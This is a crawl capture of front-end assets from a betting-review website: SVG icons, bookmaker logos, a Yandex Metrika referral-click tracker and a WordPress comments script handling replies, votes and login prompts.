clip-rule="evenodd" d="M173.002 42.3793C169.162 40.6684 164.91 39.3342 160.257 38.4004C155.568 37.448 150.595 36.9772 145.331 36.9772C140.155 36.9772 135.347 37.7594 130.906 39.3186C126.461 40.8855 122.58 43.125 119.254 46.0419C115.918 48.9614 113.313 52.4775 111.419 56.59C109.526 60.6946 108.58 65.3017 108.58 70.3978C108.58 75.9045 109.364 80.6973 110.929 84.7679C112.492 88.8333 114.607 92.2029 117.277 94.8817C119.955 97.5527 123.049 99.5515 126.59 100.865C130.12 102.181 133.905 102.832 137.933 102.832C141.716 102.832 145.044 102.361 147.924 101.417C150.804 100.475 153.305 99.0884 155.443 97.2832V103.504C155.443 107.62 153.123 110.816 150.202 113.035C147.288 115.253 143.193 116.365 137.933 116.365C133.419 116.365 129.278 115.627 125.425 114.306L121.172 129.074C121.909 129.333 133.244 131.779 138.921 131.779C144.429 131.779 149.318 130.997 153.592 129.438C157.875 127.876 161.447 125.655 164.327 122.777L164.534 122.571C167.484 119.631 173.204 113.932 173.204 99.9282V71.1538V42.3793H173.002ZM155.441 78.7913C152.402 84.1254 147.551 86.8044 140.897 86.8044C136.453 86.8044 132.957 85.3629 130.412 82.493C127.861 79.6076 126.588 75.4165 126.588 69.9071C126.588 64.6513 128.276 60.4158 131.639 57.2058C135.018 53.9986 139.536 52.3922 145.204 52.3922C147.096 52.3922 148.924 52.5179 150.698 52.7638C152.465 53.0097 154.046 53.4676 155.441 54.1215V78.7913Z" fill="#F6F6F6"/><rect x="491.347" y="86.0117" width="16.4795" height="16.683" fill="#F64747"/><path fill-rule="evenodd" clip-rule="evenodd" d="M549.595 37.043H533.319V53.7259H549.595V37.043ZM565.668 37.043H549.595V53.7259H565.668H565.668H582.147V37.043H565.668H565.668ZM533.319 53.7266H517.247V70.0026H533.319V53.7266ZM565.668 53.7266H582.147V70.0026H565.668V53.7266ZM533.319 70.0039H517.247V86.28H533.319V70.0039ZM565.668 70.0039H582.147V86.28H565.668V70.0039ZM549.595 86.2812H533.319V102.761H549.595V86.2812ZM549.595 86.2812H565.668V102.761H549.595V86.2812ZM582.147 102.762H565.668V119.241H582.147V102.762ZM533.319 119.242H549.595V135.722H533.319V119.242ZM565.668 119.242H549.595V135.722H565.668V119.242Z" fill="#F64747"/><path d="M623.448 37.043H607.172V53.7259H623.448V37.043Z" fill="#F64747"/><path d="M623.448 37.043V53.7259H639.521H656V37.043H623.448Z" fill="#F64747"/><path d="M591.099 53.7266L607.172 53.7259L607.172 70.0026H591.099V53.7266Z" fill="#F64747"/><path d="M656 53.7259H639.521V70.0026H656V53.7259Z" fill="#F64747"/><path d="M607.172 70.0039H591.099V86.28H607.172V70.0039Z" fill="#F64747"/><path d="M639.521 70.0039H656V86.28H639.521V70.0039Z" fill="#F64747"/><path d="M623.448 86.2812H607.172V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M623.448 86.2812H639.521V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M656 102.762L639.521 102.761L639.521 119.241H656V102.762Z" fill="#F64747"/><path d="M607.172 119.242H623.448V135.722H607.172V119.242Z" fill="#F64747"/><path d="M639.521 119.241L623.448 119.242V135.722H639.521L639.521 119.241Z" fill="#F64747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg
body_size: 345
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="black"></rect><path d="M23.9369 8H10.3407L9.10185 11.9233H18.6318L6.33815 20.4237C5.38515 21.0775 5.22632 22.418 5.95695 23.3007C6.59228 24.0854 7.67235 24.2161 8.49828 23.6604L20.8873 15.0946L18.1553 23.693H22.5074L26.3829 11.4329C26.8912 9.73277 25.684 8 23.9369 8Z" fill="#00C7B1"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/like.svg
body_size: 480
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.72686 0.399584C8.84881 0.154755 9.09878 0 9.3723 0C11.4528 0 12.9781 1.7449 12.9781 3.52414V5.05075H17.8365C19.1381 5.05075 20.1449 6.19189 19.9828 7.48337L18.8971 16.1342C18.7612 17.2162 17.8412 18.028 16.7507 18.028H1.44215C0.645671 18.028 0 17.3823 0 16.5859V8.65333C0 7.85685 0.645674 7.21118 1.44215 7.21118H5.33403L8.72686 0.399584ZM5.05936 8.65333L1.44215 8.65333V16.5859H5.05936V8.65333ZM6.50151 16.5859H16.7507C17.1142 16.5859 17.4209 16.3153 17.4661 15.9546L18.5519 7.30377C18.6059 6.87328 18.2703 6.4929 17.8365 6.4929H12.2571C11.8588 6.4929 11.536 6.17006 11.536 5.77182V3.52414C11.536 2.62653 10.8244 1.69149 9.79768 1.48437L6.50151 8.1019V16.5859Z" fill="#6C6E78"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0
body_size: 431
content:
(()=>{"use strict";function e(e,n){return function(o){for(var t,r=null,a=0,c=o.composedPath();a<c.length;a++){var i=c[a];if(null!=(t=i)&&"object"==typeof t&&"nodeType"in t&&t.nodeType===Node.ELEMENT_NODE&&e(i)){r=i;break}}r&&n(r,o)}}function n(e){return"a"===e.tagName.toLowerCase()&&/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.test(e.href)}function o(e){if("function"==typeof ym){var n=/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.exec(e.href);if(!n)return;var o=n[1];ym(96648971,"reachGoal","goal-".concat(o),{pageUrl:window.location.href}),ym(96648971,"reachGoal","goal-referral-links",{pageUrl:window.location.href})}}document.addEventListener("click",e(n,o),!1),document.addEventListener("auxclick",e(n,o),!1)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/bookmaker.svg
body_size: 579
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 12.3333H4.6C4.03995 12.3333 3.75992 12.3333 3.54601 12.4422C3.35785 12.5381 3.20487 12.6911 3.10899 12.8793C3 13.0932 3 13.3732 3 13.9333V19.7333C3 20.2933 3 20.5733 3.10899 20.7872C3.20487 20.9754 3.35785 21.1284 3.54601 21.2243C3.75992 21.3333 4.03995 21.3333 4.6 21.3333H9M9 21.3333H15M9 21.3333L9 8.93325C9 8.3732 9 8.09317 9.10899 7.87926C9.20487 7.6911 9.35785 7.53812 9.54601 7.44225C9.75992 7.33325 10.0399 7.33325 10.6 7.33325H13.4C13.9601 7.33325 14.2401 7.33325 14.454 7.44225C14.6422 7.53812 14.7951 7.6911 14.891 7.87926C15 8.09317 15 8.3732 15 8.93325V21.3333M15 21.3333H19.4C19.9601 21.3333 20.2401 21.3333 20.454 21.2243C20.6422 21.1284 20.7951 20.9754 20.891 20.7872C21 20.5733 21 20.2933 21 19.7333V4.93325C21 4.3732 21 4.09317 20.891 3.87926C20.7951 3.6911 20.6422 3.53812 20.454 3.44225C20.2401 3.33325 19.9601 3.33325 19.4 3.33325H16.6C16.0399 3.33325 15.7599 3.33325 15.546 3.44225C15.3578 3.53812 15.2049 3.6911 15.109 3.87926C15 4.09317 15 4.3732 15 4.93325V8.33325" stroke="white" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/more_link.svg
body_size: 232
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.93005L20.5001 12.0001L14.4301 18.0701" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/check.svg
body_size: 196
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3.99996L3.66353 6.66348L9 1.33643" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0
body_size: 2383
content:
(()=>{"use strict";var e,t,n,o,r,a;e=function(e,t){var n=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))}(e);n.forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},t=function(e,t){var n=(e=Math.abs(e)%100)%10;return e>10&&e<20?t[2]:n>1&&n<5?t[1]:1==n?t[0]:t[2]},n=function(){document.querySelectorAll("#comments .comment_text").forEach((function(e){var t=e.nextElementSibling;e.scrollHeight>e.clientHeight&&(t.style.display="block"),t.addEventListener("click",(function(){e.classList.toggle("show-full"),t.outerHTML=""}))}))},o=function(){document.querySelectorAll(".spoiler").forEach((function(e){var n=e.nextElementSibling,o=n.children.length;if(o>0){var r=t(o,["ответ","ответа","ответов"]);e.innerText="".concat(n.children.length," ").concat(r)}}))},r=function(e){var t=e.target;if("0"===t.dataset.isLogin){e.preventDefault();var n=document.getElementById("loginModal");if(n){var o=document.getElementById("commentArea");o&&""!==o.value.trim()&&document.querySelectorAll(".modal input").forEach((function(e){var t=e;"comment_content"===t.name&&(t.value=o.value),"comment_parent"===t.name&&(t.value=document.querySelector("#comment_parent").value),"comment_post_id"===t.name&&(t.value=document.querySelector("#comment_post_ID").value)}));var r=n.querySelector(".modal_title");if(r.innerText="Войдите, чтобы отправить комментарий",!n.querySelector(".modal_description")){var a=document.createElement("div");a.innerText="Ваш текст сохранён и отправится сразу после входа!",a.className="modal_description",r.insertAdjacentElement("afterend",a),n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")}))}document.body.classList.add("overlay"),n.classList.add("visible")}}else if(!t.dataset.valid){e.preventDefault();var c={action:"validate_comment",post_id:document.querySelector("#comment_post_ID").value,comment_content:document.querySelector("#commentArea").value,user_id:"228"};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(e){if(e.success)t.dataset.valid="true",t.click();else{var n=document.getElementById("comment");document.querySelector("#respond .error")&&(document.querySelector("#respond .error").outerHTML=""),n.insertAdjacentHTML("afterend",'<div class="error">Похоже, вы уже это говорили... Попробуйте добавить что-то новое</div>')}})).catch((function(e){console.error("Ошибка:",e)}))}},a=function(){var e=document.getElementById("commentArea");null==e||e.addEventListener("input",(function(){var t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");""!==e.value.trim()?(t.style.display="block",n.style.display="block"):(t.style.display="none",n.style.display="none")}))},addEventListener("DOMContentLoaded",(function(){var c,l,i,d,m,s;o(),n(),a();var u=document.getElementById("comment").outerHTML;null===(c=document.querySelector("#load-more-comments"))||void 0===c||c.addEventListener("click",(function(e){e.preventDefault();var t=e.currentTarget,r=t.dataset.postId,a=t.dataset.offset,c=t.querySelector("span").innerText;parseInt(c)<4&&(t.style.display="none"),fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"load_more_comments",post_id:r,offset:a})}).then((function(e){return e.json()})).then((function(e){var r;if(e){if(null===(r=document.querySelector(".comment-list.media-list"))||void 0===r||r.insertAdjacentHTML("beforeend",e.data.html),t.dataset.totalPages===a)t.outerHTML="";else{t.dataset.offset=String(parseInt(a)+1);var l=parseInt(c)-3;t.querySelector("span").innerText=String(l)}n(),o()}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("cancel-comment-reply-link"))||void 0===l||l.addEventListener("click",(function(){return y()})),null===(i=document.getElementById("cancel-comment-reply-link"))||void 0===i||i.addEventListener("touchstart",(function(){return y()})),null===(d=document.querySelector("#comments"))||void 0===d||d.addEventListener("click",(function(e){return v(e)})),null===(m=document.querySelector("#comments"))||void 0===m||m.addEventListener("touchstart",(function(e){return v(e)})),null===(s=document.querySelector("#submit"))||void 0===s||s.addEventListener("click",(function(e){return r(e)}));var y=function(){document.getElementById("comment").outerHTML="",document.querySelector("#respond").insertAdjacentHTML("beforeend",u);var e=document.getElementById("commentArea"),t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");e.value="",e.style.height="auto",t.style.display="none",n.style.display="none",a()},v=function(n){var o=n.target;if("reaction_item"===o.className){var a=o.parentElement.dataset.commentId,c={action:"process_comment_vote",vote_type:o.dataset.voteType,comment_id:a,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(t){if(t.success)o.parentElement.querySelector('button[data-vote-type="like"] span').innerText=t.data.new_like_count,o.parentElement.querySelector('button[data-vote-type="dislike"] span').innerText=t.data.new_dislike_count,t.data.remove?o.classList.remove("active"):e(o,"active");else{var n=document.getElementById("loginModal");n&&(n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),n.classList.add("visible"),document.body.classList.add("overlay"))}})).catch((function(e){console.error("Ошибка:",e)}))}if("cancel-comment-reply-link"===o.id&&y(),"submit"===o.id&&r(n),"spoiler"===o.className){var l=o.nextElementSibling;if(l.classList.contains("show")){l.classList.remove("show");var i=t(l.children.length,["ответ","ответа","ответов"]);o.innerText=l.children.length+" "+i}else l.classList.add("show"),o.innerText="Свернуть"}if("comment-reply-link"===o.className){n.preventDefault();var d=document.getElementById("comment"),m=d.outerHTML;d.outerHTML="",o.closest(".depth-1").querySelector(".media-body").insertAdjacentHTML("afterend",m);var s=o.parentElement.parentElement.querySelector(".username").innerText,u=document.querySelector("#comment_parent"),v=document.getElementById("commentArea");u.value=o.dataset.commentId,v.value=s+", ";var p=document.getElementById("submit"),f=document.getElementById("cancel-comment-reply-link");""!==v.value.trim()?(f.style.display="block",p.style.display="block"):(f.style.display="none",p.style.display="none")}}}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/vk_icon.svg
body_size: 350
content:
<svg width="22" height="15" viewBox="0 0 22 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9822 14.2063C4.46556 14.2063 0.178274 9.10553 -0.000366211 0.61792H3.76481C3.88848 6.84761 6.6642 9.48639 8.86285 10.0305V0.61792H12.4083V5.99069C14.5795 5.75946 16.8603 3.31111 17.6298 0.61792H21.1752C20.5843 3.93679 18.1108 6.38515 16.3519 7.39169C18.1108 8.20781 20.928 10.3433 21.9998 14.2063H18.0971C17.2588 11.6219 15.1703 9.62241 12.4083 9.35037V14.2063H11.9822Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/eye-off.svg
body_size: 322
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0004 15.7766C9.33159 15.7766 7.14243 14.5453 5.50003 13.1156M12.0004 15.7766V18.2766M12.0004 15.7766C14.6693 15.7766 16.8585 14.5453 18.5009 13.1156M21.5807 9.48975C21.0437 10.3401 20.0001 11.8106 18.5009 13.1156M2.42017 9.48975C2.95722 10.3401 4.00084 11.8106 5.50003 13.1156M5.50003 13.1156L3.50003 15.1156M18.5009 13.1156L20.5 15.1156" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg
body_size: 2057
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_4316_214)"><rect width="32" height="32" fill="#F0F0F0"></rect><path d="M31.9993 31.9996H24.9327H7.06664H0V0.000244141L7.06664 0.000246048H31.9993V7.06688V31.9996Z" fill="#2D2D2C"></path><path d="M25.7779 15.9855C25.7779 7.45616 19.1007 0.475006 10.6853 9.73729e-05H7.35147L0 0V31.9994H7.07602H9.7735C18.6068 31.9994 25.7779 24.8283 25.7779 15.9855Z" fill="#F47722"></path><path d="M10.2954 9.4028H31.9994V7.59814L10.2954 7.59814C5.52733 7.59814 1.64258 11.4734 1.64258 16.251C1.64258 21.0286 5.51783 24.9038 10.2954 24.9038H31.9994V23.0992H10.2954C6.52464 23.0992 3.45673 20.0312 3.45673 16.2605C3.45673 12.4897 6.52464 9.4028 10.2954 9.4028Z" fill="white"></path><path d="M3.38281 16.2408C3.38281 20.0591 6.47922 23.1555 10.2975 23.1555C10.2975 23.1555 20.8594 23.1555 32.0008 23.1555V9.32617C20.8594 9.32617 10.2975 9.32617 10.2975 9.32617C6.47922 9.32617 3.38281 12.4226 3.38281 16.2408Z" fill="#2D2D2C"></path><path d="M6.76295 12.7754C6.69646 12.5855 6.66797 12.4145 6.66797 12.2815C6.66797 12.0536 6.73446 11.9016 6.91492 11.7686C7.06689 11.6641 7.36134 11.6831 7.67478 11.6736C8.20667 11.6641 8.42513 11.6451 8.6056 12.1201C8.6056 12.1201 10.0113 17.7715 10.0493 17.9709C10.0873 18.1704 10.1253 18.3414 10.1538 18.4743C10.1823 18.3224 10.2108 18.1609 10.2488 17.9899C10.2868 17.8095 11.6355 14.0482 11.6355 14.0482C11.702 13.7632 11.8825 13.6303 12.0914 13.5353C12.1484 13.5068 12.2149 13.4783 12.3004 13.4783C12.5093 13.4783 12.8798 13.4783 13.0317 13.4783C13.1552 13.4783 13.2787 13.4688 13.3737 13.5163C13.5826 13.6113 13.7536 13.7822 13.8201 14.0672C13.8201 14.0672 15.2638 17.8379 15.3018 18.0184C15.3398 18.1989 15.3683 18.3508 15.3873 18.4648C15.4063 18.3603 15.4348 18.2179 15.4633 18.0564C15.5013 17.8759 16.9545 12.1201 16.9545 12.1201C17.1539 11.6546 17.3344 11.7021 17.8853 11.7021C18.1987 11.7021 18.3697 11.6736 18.5407 11.7781C18.7496 11.9016 18.7971 12.0821 18.7971 12.291C18.7971 12.3575 18.7876 12.443 18.7781 12.5285C18.7686 12.614 18.7401 12.7089 18.7021 12.8039L16.5081 20.2695C16.4321 20.5069 16.2991 20.6399 16.1091 20.7159C16.0427 20.7444 15.9667 20.7634 15.8907 20.7634C15.6817 20.7634 14.9124 20.7634 14.9124 20.7634C14.7509 20.7634 14.6749 20.7539 14.5799 20.7064C14.3615 20.5924 14.257 20.4404 14.1905 20.222C14.1905 20.222 12.7468 15.9003 12.7373 15.8243C12.7278 15.8908 11.2461 20.26 11.2461 20.26C11.1796 20.5069 11.0466 20.6209 10.8377 20.7159C10.7712 20.7444 10.6952 20.7539 10.6477 20.7539C10.4387 20.7539 9.6029 20.7539 9.6029 20.7539C9.50792 20.7539 9.39394 20.7159 9.33695 20.6874C9.14699 20.5924 9.03301 20.4309 8.95702 20.2125L6.76295 12.7754Z" fill="white"></path><path d="M22.1978 12.6701C22.1978 12.955 21.9604 13.1925 21.6754 13.1925H20.8681C20.5832 13.1925 20.3457 12.9645 20.3457 12.6701V12.0527C20.3457 11.7677 20.5832 11.5303 20.8681 11.5303H21.6754C21.9604 11.5303 22.1978 11.7582 22.1978 12.0527V12.6701Z" fill="white"></path><path d="M30.5095 15.6429C30.462 15.282 30.329 14.9401 30.1011 14.6456C29.8826 14.3702 29.6167 14.1612 29.3127 14.0188C29.0088 13.8763 28.6193 13.8003 28.1634 13.8003C27.6885 13.8003 27.2706 13.9048 26.9192 14.1137C26.5677 14.3227 26.3018 14.5601 26.1118 14.8356V14.6741V14.4082C26.1118 14.1327 25.8839 13.9048 25.6084 13.9048H24.8296C24.5541 13.9048 24.3262 14.1327 24.3262 14.4082V20.4205C24.3262 20.7055 24.5541 20.9334 24.8486 20.9334H25.6464C25.9314 20.9334 26.1688 20.7055 26.1688 20.4205V17.5426C26.1688 17.4001 26.1688 17.2291 26.1783 17.0297C26.1783 16.8302 26.2068 16.6497 26.2543 16.4883C26.2828 16.3838 26.3208 16.2698 26.3873 16.1463C26.4538 16.0229 26.5392 15.9089 26.6532 15.7949C26.7672 15.6809 26.9097 15.5954 27.0806 15.5195C27.2516 15.4435 27.4511 15.4055 27.6885 15.4055C27.9165 15.4055 28.1159 15.4435 28.2774 15.51C28.4389 15.5765 28.5624 15.6999 28.6383 15.8804C28.7143 16.0609 28.7618 16.3363 28.7618 16.7257V20.43C28.7618 20.715 28.9898 20.9429 29.2842 20.9429H30.0821C30.367 20.9429 30.6045 20.715 30.6045 20.43V16.6972C30.576 16.3553 30.557 16.0039 30.5095 15.6429Z" fill="white"></path><path d="M21.6847 13.9434H20.8773C20.5924 13.9434 20.3549 14.1713 20.3549 14.4658L20.3359 20.4021C20.3359 20.6871 20.5734 20.9245 20.8583 20.9245H21.6657C21.9601 20.9245 22.1881 20.6871 22.1881 20.4021V14.4658C22.2071 14.1808 21.9696 13.9434 21.6847 13.9434Z" fill="white"></path></g><defs><clipPath id="clip0_4316_214"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/input_clear.svg
body_size: 202
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.6668 3.33325L3.3335 12.6666M3.3335 3.33325L12.6668 12.6666" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#121212"></rect><g clip-path="url(#clip0_3803_15206)"><path d="M26.0001 18.4774C26.0405 19.4452 25.6364 20.3742 24.8688 21.0323C24.0203 21.6903 22.9294 22.0387 21.7981 22H16.5051V10H21.4344C23.9395 10 25.5556 11.3161 25.5556 13.4065C25.596 14.3355 25.1516 15.2258 24.3839 15.8065C25.4344 16.3484 26.0405 17.3935 26.0001 18.4774ZM19.697 12.7484V14.6452H21.3536C21.8789 14.6839 22.3233 14.2968 22.3637 13.7935C22.3637 13.7548 22.3637 13.7161 22.3637 13.6774C22.4041 13.1742 21.9597 12.7484 21.4344 12.7097C21.394 12.7097 21.3536 12.7097 21.3132 12.7097H19.697V12.7484ZM21.6768 19.2516C22.2425 19.2516 22.7273 18.7871 22.7273 18.2452C22.7273 17.7032 22.2425 17.2387 21.6768 17.2387H19.697V19.2516H21.6768Z" fill="white"></path><path d="M15.4949 18.4774C15.5354 19.4452 15.1313 20.3742 14.3636 21.0323C13.5152 21.6903 12.4242 22.0387 11.2929 22H6V10H10.9293C13.4343 10 15.0505 11.3161 15.0505 13.4065C15.0909 14.3355 14.6465 15.2258 13.8788 15.8065C14.9293 16.3484 15.5354 17.3935 15.4949 18.4774ZM9.19192 12.7484V14.6452H10.8485C11.3737 14.6839 11.8182 14.2968 11.8586 13.7935C11.8586 13.7548 11.8586 13.7161 11.8586 13.6774C11.899 13.1742 11.4545 12.7484 10.9293 12.7097C10.8889 12.7097 10.8485 12.7097 10.8081 12.7097H9.19192V12.7484ZM11.1717 19.2516C11.7374 19.2516 12.2222 18.7871 12.2222 18.2452C12.2222 17.7032 11.7374 17.2387 11.1717 17.2387H9.19192V19.2516H11.1717Z" fill="white"></path></g><defs><clipPath id="clip0_3803_15206"><rect width="20" height="12" fill="white" transform="translate(6 10)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/close_modal.svg
body_size: 190
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L1 15M1 1L15 15" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/views_icon.svg
body_size: 443
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.42012 8.71318C1.28394 8.49754 1.21584 8.38972 1.17772 8.22342C1.14909 8.0985 1.14909 7.9015 1.17772 7.77658C1.21584 7.61028 1.28394 7.50246 1.42012 7.28682C2.54553 5.50484 5.8954 1 11.0004 1C16.1054 1 19.4553 5.50484 20.5807 7.28682C20.7169 7.50246 20.785 7.61028 20.8231 7.77658C20.8517 7.9015 20.8517 8.0985 20.8231 8.22342C20.785 8.38972 20.7169 8.49754 20.5807 8.71318C19.4553 10.4952 16.1054 15 11.0004 15C5.8954 15 2.54553 10.4952 1.42012 8.71318Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0004 11C12.6573 11 14.0004 9.65685 14.0004 8C14.0004 6.34315 12.6573 5 11.0004 5C9.34355 5 8.0004 6.34315 8.0004 8C8.0004 9.65685 9.34355 11 11.0004 11Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cookie.svg
body_size: 1022
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11.9437C21.0088 13.1362 20.7794 14.3184 20.3255 15.4212C19.8715 16.5239 19.202 17.5249 18.3563 18.3656C14.8969 21.825 9.23442 21.8625 5.72817 18.45C4.44182 17.1983 3.55911 15.5905 3.19348 13.8332C2.82785 12.076 2.99599 10.2496 3.67629 8.58861C4.3566 6.92766 5.51799 5.50805 7.01126 4.5122C8.50453 3.51634 10.2615 2.98972 12.0563 3C12.1686 3.00165 12.2791 3.0282 12.3799 3.07772C12.4807 3.12724 12.5693 3.19851 12.6393 3.28639C12.7092 3.37427 12.7588 3.47657 12.7844 3.58591C12.8101 3.69526 12.8111 3.80893 12.7875 3.91874C12.6899 4.3543 12.6906 4.80617 12.7897 5.24141C12.8888 5.67664 13.0838 6.08427 13.3605 6.43458C13.6371 6.78489 13.9885 7.06905 14.3889 7.26634C14.7893 7.46363 15.2287 7.56908 15.675 7.575C15.874 7.575 16.0647 7.65401 16.2054 7.79466C16.346 7.93532 16.425 8.12608 16.425 8.325C16.431 8.77134 16.5364 9.21073 16.7337 9.61114C16.931 10.0116 17.2152 10.3629 17.5655 10.6396C17.9158 10.9162 18.3234 11.1112 18.7586 11.2103C19.1939 11.3094 19.6457 11.3102 20.0813 11.2125C20.1911 11.1889 20.3048 11.19 20.4141 11.2156C20.5235 11.2413 20.6258 11.2908 20.7137 11.3608C20.8015 11.4307 20.8728 11.5193 20.9223 11.6201C20.9718 11.7209 20.9984 11.8314 21 11.9437Z" fill="#292E38"/>
<path d="M14.625 17.25C15.2463 17.25 15.75 16.7463 15.75 16.125C15.75 15.5037 15.2463 15 14.625 15C14.0037 15 13.5 15.5037 13.5 16.125C13.5 16.7463 14.0037 17.25 14.625 17.25Z" fill="white"/>
<path d="M8.625 16.875C9.03921 16.875 9.375 16.5392 9.375 16.125C9.375 15.7108 9.03921 15.375 8.625 15.375C8.21079 15.375 7.875 15.7108 7.875 16.125C7.875 16.5392 8.21079 16.875 8.625 16.875Z" fill="white"/>
<path d="M7.875 12C8.91053 12 9.75 11.1605 9.75 10.125C9.75 9.08947 8.91053 8.25 7.875 8.25C6.83947 8.25 6 9.08947 6 10.125C6 11.1605 6.83947 12 7.875 12Z" fill="white"/>
<path d="M13.5 11.9924C14.1213 11.9924 14.625 11.4887 14.625 10.8674C14.625 10.2461 14.1213 9.7424 13.5 9.7424C12.8787 9.7424 12.375 10.2461 12.375 10.8674C12.375 11.4887 12.8787 11.9924 13.5 11.9924Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/ups.svg
body_size: 689
content:
<svg width="153" height="112" viewBox="0 0 153 112" fill="none" xmlns="http://www.w3.org/2000/svg">
